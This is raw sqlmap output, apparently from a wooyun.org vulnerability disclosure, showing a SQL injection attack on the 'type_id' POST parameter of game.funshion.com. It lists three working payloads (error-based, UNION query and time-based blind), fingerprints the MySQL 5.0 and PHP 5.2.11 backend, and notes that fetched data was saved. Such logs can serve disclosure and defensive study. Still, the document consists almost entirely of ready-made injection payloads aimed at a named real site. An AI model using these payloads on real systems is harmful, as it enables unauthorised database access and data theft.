 [21:46:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:46:13] [INFO] target URL appears to be UNION injectable with 2 columns
[21:46:14] [INFO] POST parameter 'type_id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'type_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 87 HTTP(s) requests:
---
Place: POST
Parameter: type_id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/ AND (SELECT 1743 FROM(S
ELECT COUNT(*),CONCAT(0x716d657771,(SELECT (CASE WHEN (1743=1743) THEN 1 ELSE 0 END)),0x716e767371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a)&_=
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/ UNION ALL SELECT CONCAT
(0x716d657771,0x705a6d54586463756b6a,0x716e767371),NULL#&_=
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: type_id=if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/ AND 3941=BENCHMARK(5000
000,MD5(0x55617247))&_=
---
[21:46:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.11
back-end DBMS: MySQL 5.0
[21:46:19] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/game.funshion.com'
[*] shutting down at 21:46:19
www.wooyun.org